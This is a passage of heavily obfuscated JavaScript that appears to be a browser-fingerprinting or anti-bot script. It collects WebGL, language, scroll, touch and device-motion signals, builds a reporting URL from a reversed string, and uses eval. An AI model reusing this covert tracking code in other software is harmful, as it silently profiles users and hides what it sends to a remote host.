0,bi=nn,dn=0,l=922624):53==L?(Ui=707,l=5113856):L<53?50==L?(Xi=void 0,Ei=[(_n=jv)[40]],l=(_n=Xi=Ei)?9969408:6691328):L<50?(Ji=mn.body,Ki="sc",Ki+="r",Ki+="oll",Ki+="T",En=Ji[Ki+="op"],l=3869952):51==L?(_n=10,mr=123|(hr=16),l=(gr=(or=(yr=yr||Cr)*yr)>(mr<<=26))?6623744:4133888):L>51&&(ki=-1,l=5770752):55==L?(sn[Se]=Ni[Ti[Se]],l=5772544):L<55?(xi=Rr,l=53):56==L?(xi=0,l=1510912):L>56&&(Pn[106]++,l=4196864):68==L?l=oi.slice?463104:7671296:L<68?63==L?(oi=oi.slice(),l=5579776):L<63?60==L?(Ai+=".hBper",Ai+="/ten.n",Ai+="udgnehcab",Ai+="abila.cdb",Ai+="//:",Ai=(Ai+="sptth").split("").reverse().join(""),Ni=(Ln=Ai+Ni)+sv,y_[16]=Ni+Hi,se=!0,Ni=new Si[bi],l=5902592):L<60?l=(or=mr>=(yr=2*hr))?4527360:3345664:61==L?($i++,l=1909760):L>61&&(l=(ai=(di=ai)<64)?4007424:730880):65==L?(ji=new RegExp(Ki,Wj),Bi=Pi[Pn](ji),l=Bi?7478016:466176):L<65?(ov=mn[Lv],Lv=ov[0],l=Lv?4788224:2622720):66==L?(wn=224,l=6816768):L>66&&(Un=yn<<1,l=7938304):73==L?(rv.push(0,0,0,0),l=6817792):L<73?70==L?l=vi?6694400:2827008:L<70?l=Di.getEntries?1441792:7020288:71==L?(Ri=127&Ei,l=(Ei>>=7)?2425344:4137984):L>71&&(bi=fi<224,l=3671552):75==L?(gn.push(0),l=4718592):L<75?(Ji=Gn[mn]<=3,l=6692096):76==L?l=Ci?5836800:1642240:L>76&&(yi++,l=927488);else if(117==L)l=$v<oi.length?727552:10032384;else if(L<117)if(97==L)fn=-1,l=8782336;else if(L<97)if(87==L)Ui=mn.charCodeAt(kv),wi=Ui^iv,iv=Ui,wn+=String.fromCharCode(wi),l=(hr=(mr=(ur=yr||Cr)*ur)>-116)?6234112:525568;else if(L<87)82==L?(ui=cn[158],l=5703424):L<82?80==L?(gi=xi[mi]>255,l=1446656):L<80?(Si=new Uint8Array(oi),En=Si,l=5179136):(dv=Bn=[0],l=1250560):84==L?(bn=!1,l=8062976):L<84?(vv=0,l=795648):85==L?(di=Bi,l=8527872):L>85&&(Ei=1===Bi[14],l=Ei?1053184:9969152);else if(92==L)($v=Hv[151]).shift(),Hv[15]--,l=5575168;else if(L<92)89==L?(kv=mn.touches,l=8327168):L<89?(di=1,l=1643776):90==L?(In=zi[Nk],yi=In[tn]($n,av),Xi=yi,l=264448):L>90&&(ji=0,l=2627840);else if(94==L)Ji=24===e,l=533504;else if(L<94){if(Xi=cn){for(dv.push(Xi[0]),(cn=Xi[2])||(cn=xk),ui=cn,cn=void 0,Yi=ui,Yi+=xk,ui=[],vn=0;vn<Yi.length;vn++)In=Yi.charCodeAt(vn),yi=255&In,ui.push(yi);(cn=(ui=cn=ui).length>128)&&(ui.length=128),dv.push(ui.length),dv=dv.concat(ui)}else dv.push(5),dv.push(0);if((dv=Bn=dv)?(gn.push(1),gn=gn.concat(dv)):gn.push(0),dv=void 0,Bn=_v,(Xi=jv)[152])dv=cn=[0];else{for(cn=Bn[wv],ui=cn[Qi],cn=void 0,Yi=ui,Yi+=xk,ui=[],vn=0;vn<Yi.length;vn++)In=Yi.charCodeAt(vn),yi=255&In,ui.push(yi);(ui=cn=ui).length=255&ui.length,ui.unshift(ui.length),dv=ui}Bn=dv,l=7209984}else 95==L?(pi=xi,l=8587008):L>95&&(Yv=Ck.srcElement,l=8526848);else 107==L?(le[42]="ns",l=7078144):L<107?102==L?(ov=Zv,Lv="is",Pn=xk,iv=0,mn="pa",kv=0,Lv+="Tr",$v=1===(Jn=Sk)[128],Tv=[],Lv+="usted",l=7867648):L<102?99==L?(Fi++,l=1837824):L<99?(Wi=di,l=8195072):100==L?(Vn=[],vn[1]=255,pn=0,Di=Yi[Jv](),Hn=Di,Hn+=xk,l=7347456):L>100&&(l=oi<Ui.length?2686976:3346176):104==L?(Xi=Vi=[0],l=7476736):L<104?l=$i<Bi.length?2696448:4529408:105==L?(bi[dn]=Or[bi[dn]],l=925952):L>105&&(l=9510656):112==L?(In=Nn[0],l=7804672):L<112?109==L?(kk=void 0===Ck,l=(Yv=+r===r)?9380608:8986112):L<109?l=fi?7150848:2427392:110==L?(li=Wi.indexOf(Ei),Bi=li,l=4595968):L>110&&(Ln=tv,vv=(vv+="f").split("").reverse().join(""),Ti[vv]=ti,gi[qn]=Ti,Ti=an,an=gi,gi=JSON[$j](an),gi=an=gi,l=2430464):114==L?((an=Kn)&&(Kn=new Uint8Array(Ai),gi=Kn),l=3015936):L<114?(Li=0,Qi=ui[ov],kn=0,fn=Qi[qv],Qi[qv]=function(){ys[38]++},Qi[qv]=fn,Qi=void 0,fn=Yi[_k](Di[mi]),Sn=0,nv=ys,Wn=fn,l=5376256):115==L?(yi=li[71],ji=yi,yi=void 0,vi=ji,l=(li=$i)[132]?6235392:5645312):L>115&&(zv=1,l=(xi=Y<(ci=Kr+1))?134400:6822656);else if(137==L)l=bi<ti.length?8919040:25;else if(L<137)127==L?(ai=di,l=4065792):L<127?122==L?l=vv<Zi.length?5701632:6946816:L<122?119==L?(nv=Bi=[yi],l=(ur=(or=(hr=!Cr)*hr)>(yr=(Cr=12|(gr=27))<<28))?9244416:70912):L<119?(Xn++,l=5837312):120==L?((Ei=[]).push(Wi=[0],_n=[0]),Xi=_n=Ei,Di=1,l=3016960):L>120&&(qi=Ai.name===ck,l=9243136):124==L?(ki=ai=vi,l=657152):L<124?(fi&&(ti[0]=512|ti[0]),oi=ti[0],Ck=oi,l=5776896):125==L?(ti=Mi[35],l=ti?3801856:7807488):L>125&&(yn=void 0,qn=0,tv=void 0,vv=(Wv=Ln).length,Av=vv,vv=parseInt(Av),vv=yn=Rv=vv===Av,l=1838336):132==L?l=di<jn.length?595200:5377280:L<132?129==L?(ai=Bi[132],li=ai.length,(ai=Bi[132])[li]=ki,l=4456448):L<129?(Li=ai[yi]===vi,l=Li?3218432:4530944):130==L?(fi=0,Ci="\u02e2\u0287\u02f3\u02b0\u02df\u02b1\u02c5\u02a0\u02d8\u02ac",bi="\u025d\u025b\u026a\u023b\u0262\u025b\u0263\u025b\u0264\u026a\u0269\u0238\u026f\u024a\u0257\u025d\u0244\u0257\u0263\u025b",dn="buffer",ci="host",xi="languages",Zn="setTimeout",pi="addEventListener",mi="wi",on="\u042a\u0418\u0415\u041a\u041f\u0432\u0437\u0438\u0435\u0448\u043a\u0432\u0445\u0438\u0441\u0437\u0438\u0445\u0438\u0445\u0432\u043c\u0441\u0439\u0442",l=5439744):L>130&&(Xi=$n,l=10166784):134==L?(ln.push(Vi),l=zi?8652800:985856):L<134?((Ji=[]).push(2,0,2,0,1),En=(wi=Ji)[Gn.button],l=3868160):135==L?(mi=0,l=3673600):L>135&&(Xn++,l=329984);else if(147==L)Qe++,l=861184;else if(L<147)if(142==L)gn.push(1),gn=gn.concat(Di),l=1507584;else if(L<142)139==L?l=(Xi=Bn)?526080:3282944:L<139?l=xi<wi.length?8854528:3613440:140==L?(nn=void 0,rn=0,fi=(ti=oi).length,Ci=void 0,bi=fi,fi=parseInt(bi),l=(fi=Ci=dn=fi===bi)?2955008:5708032):L>140&&(l=(Tn=qi)?6816256:7212032);else if(144==L)dv=ok,Kv=i,pv=s,gn=_,Bv=(Xi=(Bv=(Xi=(Bv=Pj+231)+Qk)+137)+"&e=")+(Bn=e),l=7676416;else if(L<144){for(li+=xk;Wi<li.length;Wi++)Ei=li.charCodeAt(Wi),ki=255&Ei,$i.push(ki);(li=_n=$i).length=255&li.length,li.unshift(li.length),Xi=li,l=9634304}else 145==L?(ti=bi[Lk],l=(ci=ti<128)?6689792:9311744):L>145&&(rv=fn[qk]("MOZ_EXT_texture_filter_anisotropic"),l=1381120);else 152==L?(gn.push(0),l=1969920):L<152?149==L?(gi=!1,Ti=1,l=394240):L<149?l=(xi=ci)?9248e3:786688:150==L?l=ik<jv.length?9307136:5113088:L>150&&(Tv[16]=kv^Lv,Pn=(iv=Pn)[wn](),(iv="IMG"===Pn)||(iv=Pn===(mn="A")),l=(Pn=iv)?2819840:465920):154==L?l=(Xi=Bn)?528896:5181184:L<154?l=(sv=Vv)?1907456:8132096:155==L?((Ri=An[Li]===di)&&(fn=Li,ki=1),l=9248768):L>155&&(pe=0,l=9248512)}();break;case 11:!function(){if(78==L)Ok+="y",Jr=2,nk=nk.split("").reverse().join(""),fi="\u0357\u035b\u0342\u0345\u034c\u035f\u0348\u034e\u035f\u0342\u0345\u034f\u0354\u0353\u035c\u0355\u0348\u0357\u0345\u034c\u035f\u0359\u034e\u0355\u0348\u0349",Zi+="R",wi+="elEe",bi=ti,ti="\u043f\u043e\u042f",$n+="js",l=yi?2295040:3804672;else if(L<78)38==L?($v=0|Jn[36],Jn[36]=$v+1,l=3606784):L<38?18==L?(On++,l=9900800):L<18?8==L?l=Ii?7209472:4522496:L<8?3==L?l=ji?8657664:8987392:L<3?1==L?(pi=Wr[on],on=xi[Ii=1+(on=4*me)],Ii=Mr[on],on=pi^Ii,pi=xi[Ii=2+(pi=4*me)],Ii=Fr[pi],pi=on^Ii,on=4*me,l=2757376):L<1?(Pn[90]++,l=7145984):(ki=0,l=5705728):5==L?l=Te<3?1515776:6296064:L<5?(bn=!0,l=8062976):6==L?l=xi?7607552:8391936:L>6&&(Hn=li,l=6234880):13==L?(Ei%=Bi,l=2888192):L<13?10==L?(Ci=1,l=(dn=v_<(bi=Kr+1))?9245184:4329472):L<10?(Si="\u0269\u0275\u0275\u0271\u0272\u023b\u022e\u022e\u0274\u026c\u0265\u0262\u0277\u0235\u022f\u0275\u0260\u026e\u0263\u0260\u026e\u022f\u0262\u026e\u026c\u022e",ti="",fi=0,l=6624512):11==L?l=qi<256?3604736:103:L>11&&(Ui="de",Ki[Ui+="t"]={},Ui=Ji.det,wi=Ui.js,l=wi?1646080:72704):15==L?l=5840128:L<15?(qi=Ni[hn]<0,l=1508608):16==L?l=4983296:L>16&&(xv=sn,Ni>>>=1,l=327680):28==L?l=Fi<Qi.length?4261888:3083776:L<28?23==L?(Lv=$k[47],iv=Lv.length,l=(Lv=iv>8192)?2690560:2695680):L<23?20==L?(D_=Ti,l=(gi=pi>127)?140032:4858368):L<20?(Ln=Ni.charCodeAt(Hi)-842,Ai+=String.fromCharCode(Ln),l=3870976):21==L?(Bi+=xk,yi=li[132],ki=void 0,di=0,vi=Bi,l=(ai=yi).indexOf?1056e3:7742976):L>21&&(bi=void 0,l=2886400):25==L?(Ni=Ti,Ti=Gi[on],sn=void 0,hn=Ni,Ni=Gi,Ti=(Ai=Ti)[Sk](Ni,hn),Ti=sn=Ti,Ii[Zn](Ti,50),l=8785920):L<25?(wi[bv]=ti,rn=Si[43],wi[lj]=rn[lj],l=rn[Si="det"]?6948608:9506560):26==L?l=(Fi=(di=Fi)<64)?1908480:1382656:L>26&&(yi=ki=[li],l=5447680):33==L?l=gi?8593920:5506048:L<33?30==L?l=(Yi=2===dv)?9441280:394496:L<30?l=ar<256?13:6095616:31==L?(Lv[1]=iv,iv=ov.beta,l=iv?524544:10229248):L>31&&(pi=bi+xi,bi=void 0,xi=pi,pi=3478,mi=kj,Gi=!(Ii=Xr)[jj],l=Gi?6029824:3475200):35==L?(gr=!ur,Oi++,ur=200|(hr=yr===mr),l=(or=(Cr=gr*gr)>(ur<<=25))?8594176:2492672):L<35?(yi=3,l=1247744):36==L?(Bv=Bn>>0,Kv[11]=1&Bv,Bv=Bn>>1,Kv[13]=1&Bv,Kv[7]=gn.reqUrl,Kv=pv=Kv,dv[160]=[],pv=void 0,gn=jv,l=5116672):L>36&&(l=(hr=(Cr=gr*(mr=Cr+mr))>=(hr=(yr=(mr=ur*hr)+(gr=yr*or))*yr))?2687744:7475712):58==L?l=8586496:L<58?48==L?l=(mn="WV.Event.APP.Background"===kk)?3217152:8790016:L<48?43==L?(Ki=0===En.length,l=7872e3):L<43?40==L?l=(vi=Ei)?7408896:4138496:L<40?(gi=283^(Ti=Gi<<1),l=7410176):41==L?(Ji="st",Ji+="a",Ji+="ckT",Ui="st",Ji+="raceLimi",Ui+="ac",Ui+="kTr",wi=Ki[Ji+="t"],Ui+="a",l=6558720):L>41&&(yr=hr<Cr,yr=(yr*=yr)>-150,_v+="orP",qn="",Hk="offer",rk+="Suppo",yk="",gn="\u01fd\u0208\u01fc\u020e\u0206\u01fe\u0207\u020d\u01de\u0205\u01fe\u0206\u01fe\u0207\u020d",Bn="g",l=5182464):45==L?l=(li=ji)?3613952:136192:L<45?(Tr(17,3,Si),l=1573888):46==L?(ci=aj,l=(xi=fi=e)?5703936:335360):L>46&&(en=Or,l=129):53==L?(fn=kn[ki]===jn,l=fn?9240832:6956032):L<53?50==L?l=9182720:L<50?(ci=0,l=726784):51==L?(rv="ci",rv+="po",rv+="r",rv+="tosina_r",rv+="etlif_",rv+="erutxet_TXE",rv+="_TIK",rv=(rv+="BEW").split("").reverse().join(""),Sn=fn[qk](rv),l=7278336):L>51&&(bi++,l=3152128):55==L?(Ui=522^Xn.charCodeAt(Ki),Ji+=String.fromCharCode(Ui),l=7147264):L<55?(an[Kk](Ni),Tr(51,Si,"beforeunload",Tr,!1),Mi[mi]&&(Ni=6e5,setInterval(dr,Ni,y_,Si)),Tr(51,Si,"scroll",Tr,!1),Ni="de",Ni+="v",Ni+="ic",Ni+="emo",Tr(51,Si,Ni+="tion",Tr,!1),l=8919296):56==L?l=(gi=ci)?396032:7477504:L>56&&(fn=Wn,Wn="\u01ed\u0184\u01e0\u0185\u01ea\u01c5\u01a8\u01d8\u01ec\u01d7\u01f7\u0194\u01fb\u019f\u01fa\u0199\u01ea\u01d7\u01f5\u0194\u01e2\u0181\u01b0\u019e\u01aa\u0198\u01dd\u01ed\u01dc\u0199\u01bb",kn+=" cod",l=8389120):68==L?(Fi++,l=9768960):L<68?63==L?l=wn[99]?2434560:3938816:L<63?60==L?(Hv[151]=[],l=(mr=(gr=(yr=yr===or)*yr)>=(yr=(hr=yr*(or=yr<=mr))-(mr=or*or)))?2430208:7609600):L<60?(an=283^(bn=Kn<<1),l=9311232):61==L?(Sn=-1,l=3604992):L>61&&(ki="c",ki+="dc_a",ki+="doQp",ki+="oasnfa7",ki+="6pf",ki+="cZL",ki+="mc",ki+="fl_Prom",ji=(ki+="ise")in Ei,l=72960):65==L?(di=Ei[ji]("(display-mode: standalone)"),vi=di[ki],l=vi?2231040:533248):L<65?(xn=127&gn,l=(gn>>=7)?464896:9642496):66==L?(ki=vi=ki,Fi.push(4),vi=void 0,Li=ki,ki=(ai=$i)[160],Qi=void 0,Ri=0,jn=Li,l=(kn=ki).indexOf?8987136:3149568):L>66&&(Ri=Li[$v],jn=Ri[Hv],Ri=jn[Jv],jn=Ri[Jn](vi),Ri=new RegExp(ln,uv),kn=jn[Nj](Ri,xk),Ri=new RegExp(Oi),jn=Ri[qn](kn),l=jn?6656:3932672):73==L?l=Li.indexOf?138240:7277312:L<73?70==L?((Bn=Kv)[139]=0,Bn[106]=0,ui=dv,Bn[63]=0,Bn=ui[wv],Yi=ui[Tk],pn=Kv,l=Hn?3543296:6300672):L<70?l=(ci=bi)?17:2098432:71==L?(Ci++,l=5310720):L>71&&(vi=-1,l=922880):75==L?(Li=Ri[132],Vi=Li.length,(Li=Ri[132])[Vi]=Sn,l=7080704):L<75?(Bi=0,l=8658432):76==L?(Lv=Hv[132],Jv=Lv.length,(Lv=Hv[132])[Jv]=qv,l=4984064):L>76&&(li=Vi[132],l=(Ei=li).indexOf?1180160:3738880);else if(117==L)Us[126]=0,vn=void 0,l=3348736;else if(L<117)if(97==L)Ri=Li[ji]===ai,l=Ri?2230784:9774336;else if(L<97)87==L?l=_n<ln.length?2104320:5251840:L<87?82==L?(sn++,l=2229504):L<82?80==L?(iv=34,l=5704192):L<80?(xn=18&Di[tn],$n+=xn,Cn=Di[xn=tn+1],$n+=xn=18&Cn,Cn=Di[xn=tn+2],$n+=xn=18&Cn,xn=tn+3,l=2621440):(Ni=!1,l=2040576):84==L?(Fi++,l=(mr=(mr=(or=!or)*or)>=(hr=(Cr=2*(or*=ur=or<or))-(ur*=ur)))?2368e3:7012352):L<84?(Kn=an,Tn>>>=1,l=2952704):85==L?(gn.push(0),l=860928):L>85&&(l=(jn=ai).indexOf?526336:7936512):92==L?(In=cn[vn],yi=Xi[In],In=void 0,$n=yi,$n+=ui,yi=[],Rn=0,l=988672):L<92?89==L?(Ui.push(xe),l=9109504):L<89?(Kn=!0,l=9962496):90==L?(Xi=void 0,gr=mr!==gr,or=yr==Cr,zi=(On=jv)[83]<<0,Cr=(yr=gr+or)*yr,av=On[119]<<15,hr=Cr>=(mr=gr*or),l=9179392):L>90&&(pn=(ui=dv)[wv],ui=pn[hn],Di=ui.indexOf(Jj),l=Di?9768704:8913152):94==L?(Xn=Tv[Ki]+Ji,kv[6]=Xn^Gn,kv[14]=En^Gn,kv[4]=mn^Gn,kv[13]=Jn^Gn,mn=void 0,Gn=$v,l=(En=wn)[44]?4393984:6096128):L<94?(pi=xi=Uv+16,Ti=0,Zi=ti,Ln=qi,l=(hi=null!=(xi=Uv))?7276288:7537408):95==L?l=ue<8?8856832:855296:L>95&&(($i=(li=$i)<64)?Pi=di=[li+64*Ei]:(Qi=(Li=li-(vi=li%128))/128,Li=vi+128,Qi=(vi=63&Qi)+(di=64*Ei),(ai=[]).push(Li,Qi),Pi=ai),li=Pi,Wi=Wi.concat(li),l=(Pi=_n)?6426112:2557696);else if(107==L)On=Di=xn,l=3080192;else if(L<107)102==L?(Cn=xn,l=8457728):L<102?99==L?(Un=yn,l=7280384):L<99?(Hn=0,l=8716288):100==L?(Xn=En.charCodeAt(Gn)-628,wn+=String.fromCharCode(Xn),l=73216):L>100&&(Ds++,l=460800):104==L?(ji=ai.indexOf(vi),ki=ji,l=10027008):L<104?(Di=tn,tn=zi[Nk],zi=$n.length/2,ji=(ji="liec").split("").reverse().join(""),ji=tn[gv=ji](zi),zi=0,tn="u",tn+="3ubR",l=1512192):105==L?(cn=255&(zi=(Xi=On)>>24),ui=255&(zi=Xi>>16),Yi=255&(zi=Xi>>8),(On=[]).push(cn,ui,Yi,zi=255&Xi),l=1245440):L>105&&(En=0,l=3869952);else if(112==L)Ii=gi=sn,gi=void 0,Ni=Ii,sn=[],l=(hn=Ti=!1)?9505792:7407872;else if(L<112){if(109==L)Zi=void 0,Kv=aj,pv=new(dv=ok)[bi],Kv[122]=+pv,pv=dv[Gj],ve=pv[_a],pv="\u010b",gn="",Bn=0,l=4397568;else if(L<109)Hn=Vi,Vi=fn+Bi,Us[78]=Hn,Hn=(li=(Hn=Vi+bn)+ai)+bn,l=(Vi=Us)[132]?6102528:727040;else if(110==L)ai[132]=[],l=6102784;else if(L>110){for(di=0;di<Li.length;di++)(Qi=Li[di]===ai)&&(Fi=di,vi=1);l=vi?4064768:2693376}}else 114==L?(jn++,l=3741696):L<114?(Ji=0|(Ki=Ji/1e3),Mi=(Ki=Zk+Iv)+oi[1],wi=(Ki=wi+Xk)+Ji,Tr(17,1,Ki=Mi,Ji=wi),Ck=void 0,l=1185536):115==L?(xi=!1,pi=1,l=5578496):L>115&&(ti=ti.slice(nn,Mi),l=4660736);else 137==L?(pe=0,l=3410944):L<137?127==L?(Xn=Jn[59],Ji=+new Pn.Date-Jn[122],Pn=Ji%7,l=Lv?4659968:6362624):L<127?122==L?(vi++,l=9835776):L<122?119==L?(Zi+="GE",Ci=tk,Zi+="_",wi=wi.split("").reverse().join(""),tk=wi,Zi+="U",wi=Zi+="NITS",l=jv?7146240:5309696):L<119?(pv=new RegExp(vv),gn=pv[qn](Bn),l=5904128):120==L?(pi=bi[1],l=pi?8852480:8394752):L>120&&(wi="c",wi+="reat",wi+="eScr",wi+="iptProce",wi+="ssor",nn="\u011c\u010f\u0114\u0119\u010e\u0113\u0115\u0114",Si="",rn=0,l=8065024):124==L?(mi=xi=fi+16,Ii=0,Gi=Ci,gi=Mi,l=(Ti=null!=(xi=fi))?5117184:723968):L<124?(li="(",li+="d",li+="isp",li+="lay-m",li+="ode",li+=": minimal-ui",li+=")",di=Ei[ji](li),li=di[ki],l=li?4528640:4262656):125==L?(Li=-1,l=3740160):L>125&&(fn=ki=Sn=fn+di,Wi.push(fn),ki=vn[_k](33901),fn=void 0,Sn=ki,(ki=vn)[Fi](0,0,0,1),ki[vi](ki[Li]),ki[ai](ki[jn]),rv=ki[Ri]|ki[kn],l=1968128):132==L?(ji=0,l=10027264):L<132?129==L?(gi=Ai,l=3015936):L<129?(ki=li,Wi=1,l=8914432):130==L?l=bs<8?10225920:2623232:L>130&&(Bv=gn(),gn=Bv[Jv](36),Bv=gn[Ik](2),Kv[26]=Bn+Bv,Kv[81]=0,Kv[89]=0,Kv[103]=0,Kv[15]=0,Kv[34]=-1,Kv[131]=-1,l=1644288):134==L?(En=void 0,wi=void 0,Mi=(oi=Xn).buffer,l=Mi?0:6033152):L<134?(Li+=xk,ki=ai[132],Qi=void 0,Ri=0,jn=Li,l=(kn=ki).indexOf?1247232:7934208):135==L?l=iv[61]?10099712:7998720:L>135&&(Sk[117]=1,l=7145984):147==L?l=(Jn="scroll"===kk)?3219456:4591616:L<147?142==L?l=xi<16?3939840:54:L<142?139==L?(qi=er,Ai[ar]=qi,l=5115648):L<139?(Tn=qi[Hi]<0,l=7276800):140==L?l=8984064:L>140&&(un=0|(Li=31*un),Li=vi.charCodeAt(fn),un+=Li,fn+=Dn,l=206592):144==L?(mn=$v.document,En="\u01c0\u01cd\u01c6\u01db",Xn="",Ji=0,l=1707264):L<144?(vv=qn[Un],Av=void 0,Rv=vv,vv=parseInt(Rv),l=(Av=!(vv=Av=_k=vv===Rv))?10100480:9706752):145==L?(ki=0,ji=Fi.push(1,ki),l=8913408):L>145&&(en++,l=4329984):152==L?l=(Gi=Ni)?5375232:9771776:L<152?149==L?(dn=ti[Ci]<0,l=10158848):L<149?(Ok+="int",Iv=Ti,Ti="appendChild",Ov="scrollY",ik=0,lj="v",jv="\u0205\u0207\u01f4\u0205\u0206\u0204",bk=Ni,Ni="UNMASKED_RENDERER_WEBGL",tk+="ap",l=5840896):150==L?(ui=Xi,hr=mr+or,mr=ur*ur,mr+=or=gr*gr,mr*=hr,or=(gr=(hr=yr*ur)+(or=Cr*gr))*gr,l=9969920):L>150&&(l=(an=hi)?7673344:120):154==L?(di=-li,l=9175808):L<154?(vi=void 0,l=(ai=(Li=0|(ai=di))<128)?7216128:1902080):155==L?l=sn<ti.length?5572352:3014656:L>155&&(Si=oi.length,ti=void 0,fi=Si,Si=parseInt(fi),l=(Si=ti=Ci=Si===fi)?7668992:2492672)}();break;case 12:!function(){if(78==L)Ei=9,li=1,l=9639680;else if(L<78)if(38==L)Dv=sv,l=Dv?7471616:2426368;else if(L<38)if(18==L)Ui=0,l=3740672;else if(L<18)8==L?(G++,l=2167296):L<8?3==L?(Ii=1,gi=4-pi,Ti=mi<gi,l=Ti?8389888:8127232):L<3?1==L?(Bi=Ei,Ei=Bi,Ei.length=255&Ei.length,Ei.unshift(Ei.length),Xi=Ei,l=1252864):L<1?(Oi=nv[132],fn=Yi[_k](Di[Ni]),ys[116]=fn,Qn=Wn,yv=Oi,l=yv.indexOf?7675392:921856):(Fi=Wi,vi=1,l=3542528):5==L?l=li?2493952:3998464:L<5?(Ci=Ci.slice(),yr=5853&Cr,mr=yr*yr,hr=mr!==ur,ur=211|hr,hr=ur<<25,mr=mr>hr,l=mr?8391936:2293760):6==L?(Oi|=_n,Oi|=Bi,Oi|=li,l=pn?1769472:6493184):L>6&&(ui=[cn],Bn=ui,l=3417344):13==L?(dn=bi,dn&&(nn=!1,rn=1),l=4655872):L<13?10==L?(av=tn[gv](2),tn=av[ji](2),av=tn[Pi](Zr,Cn),$n+=av,l=7477760):L<10?l=Ui<Xn.length?10164992:6163200:11==L?(Ti=null!=mi,l=5117184):L>11&&(Ji=21===r,Ki=39===r,l=Ji?9439232:525056):15==L?(Xn=Gn.Math,Gn=+new Date/1e3,Ji="t",Ji+="m",Ki[Ji]=Xn.floor(Gn),Gn=JSON.stringify(Ki),En=Gn,Gn=En,En=Jn[49],Xn=Jn[49],Ji=void 0,Ki=Xn,Xn=En,l=5186048):L<15?($n=av,vn=$n,gn=gn.concat(vn),l=394496):16==L?l=857600:L>16&&(l=mi<Ii.length?7538176:2165504);else if(28==L)gn.push(0),l=2362880;else if(L<28)if(23==L){li=yi,ji=li,yi=ji,ji=255&yi,Fi.push(1,ji),yi=void 0,ji=Ei,li=$i;try{for(var s=0;void 0!==s;){var i=3&s,n=s>>2,v=3&n;switch(i){case 0:void(1==v?(ki=ji[Zv],Bi=ki[Sv],s=5):v<1?(li[52]=0,Bi=ji[Zv],s=Bi?4:5):(Bi=ji[Zv],vi=Bi[Sv](Bj),li[52]=vi.length,s=9));break;case 1:void(1==v?s=(ki=Bi)?8:1:v<1?(li[52]=0,s=9):s=void 0);break}}}catch(r){li[52]=0}ji=li[52],l=7995648}else L<23?20==L?l=nr<4?5050112:7282432:L<20?(or=Cr!==yr,En=Tv-Pn[130],mr=or*or,mn=En>=2,yr=mr>-51,l=yr?1706496:6560512):21==L?(ci=Ci.name===ck,l=3672832):L>21&&(l=7997696):25==L?(Vi=2===Oi,l=Vi?3416320:7085056):L<25?l=ai<Fi.length?7017728:10031872:26==L?(Ei=0,l=4591360):L>26&&(Fi+=xk,Ei=di[132],vi=void 0,ai=0,Li=Fi,Qi=Ei,l=Qi.indexOf?3808256:7937280);else 33==L?(Ae++,l=7674624):L<33?30==L?l=Qn?4658688:526848:L<30?(xr++,l=2887680):31==L?(Qv="di",Qv=Qv.split("").reverse().join(""),iv=Zv[Qv],Qv="-savnac-tcennoc",Qv=Qv.split("").reverse().join(""),mn=iv.indexOf(Qv),Pn=mn>-1,l=6428416):L>31&&(cn=44&Bn[dv],gn+=cn,cn=dv+1,ui=Bn[cn],cn=44&ui,gn+=cn,cn=dv+2,ui=Bn[cn],cn=44&ui,gn+=cn,cn=dv+3,l=8916480):35==L?(pi=xi!==xk,l=7018240):L<35?(ki=ji,vi=1,l=2819072):36==L?(cn[72]=cn[72],ui[0]=252,l=4396544):L>36&&(pi=!1,l=6299392);else if(58==L){try{ti=wi[Si],bi=rn[Si],ci=bi[Ci],ti[Ci]=eval(ci)}catch(r){}l=3213312}else L<58?48==L?(or=hr-or,Cr=Cr>=or,l=Cr?9242368:5639680):L<48?43==L?(Xi=void 0,On=136,zi=gn,cn=zi.slice(6),zi=cn[0]+On,cn[0]=255&zi,zi=cn[1]+On,cn[1]=255&zi,Xi=cn,On=Xi,l=6033664):L<43?40==L?l=qe<8?9831168:5448448:L<40?(Ji=e,Ki=_,oi=1===Ki,l=oi?5113344:6628096):41==L?(Pi=yi[Cn],Gv=1!==Pi[5],l=Gv?7933696:5051136):L>41&&(di=0,Fi=[],vi=0,l=4657152):45==L?(Si=oi.charCodeAt(Ui)-636,Mi+=String.fromCharCode(Si),l=2426624):L<45?(wi=void 0,oi=1,l=7144704):46==L?(Ai=Ni[Ti],qi=Ai[ce],hn[ce]=sn[ce]^qi,l=5380608):L>46&&(cv++,l=4394240):53==L?(ui=cn%128,Yi=cn-ui,vn=Yi/128,Yi=[],av=ui+128,ui=127&vn,Yi.push(av,ui),Bn=Yi,l=3417344):L<53?50==L?(Ai[sn]=Mi,Ai[xi]=ti,Ai[gi](Ti,4,45),Ji=mi[Gi](),l=Ji?8787712:5316864):L<50?l=3935488:51==L?(ci=new Uint8Array(Ci),ti=ci,l=4720128):L>51&&(l=pe<4?3941120:3020800):55==L?(Qn=Ek,l=2035200):L<55?(ai=-1,l=5054208):56==L?(Pi=On[sk],Oi=Pi[Cn],ji=!Oi,l=927232):L>56&&(li=[1],Xi=li,l=6144):68==L?(Pi=Oi+1,ln=Pi,Pi=ln,Oi=[],Oi.push(Cn,Pi),Cn=Oi,ji=Cn,Cn=ji,ji=$n[143],l=ji?4793600:8528384):L<68?63==L?l=991488:L<63?60==L?(fi=ti,l=fi?7342080:5055232):L<60?(ki=$i[Hv],l=ki?2628608:6033920):61==L?($n=[1],Di=void 0,ji=zi,gv=ji[Tk],ji=[],cv="m",cv+="on",cv+="o",cv+="spa",cv+="ce",xn="f",l=6488832):L>61&&(or=hr>=or,hr=or*or,or=hr>-138,Ki=Si,Ck=Ki,l=or?789504:7806464):65==L?(Ji=24===r,Ki=21===r,l=Ki?1118464:8064256):L<65?(ui=new RegExp(Vn,uv),Yi=new RegExp(Rn,uv),Fn=new RegExp(pn,uv),$i=Ei[Nj](Yi,Nn),Yi=$i[Nj](ui,xk),ui=Yi.split(Fn),vn=ui.length,Yi=vn-1,Fn=ui[Yi],Yi=ui[0],l=Yi?4980736:9835008):66==L?(xi=tk[Ni],Ni=xi[2],xi=4*Ys,Ai=xi+zs,xi=tk[Ai],Ai=xi[3],Ci.push(Ii,gi,Ni,Ai),l=9446144):L>66&&(Xn=[],mn=Xn,l=7540736):73==L?(fn=Sn,l=7869952):L<73?70==L?($n=[],$n.push(255,0,0,0,0),Di=$n,Xi=Di,l=7077888):L<70?(qi++,l=723712):71==L?(ei=0,l=7677184):L>71&&(Di=Nn.charCodeAt(pn)-865,Vn+=String.fromCharCode(Di),l=5965312):75==L?(Pn=549,l=1578496):L<75?(En=void 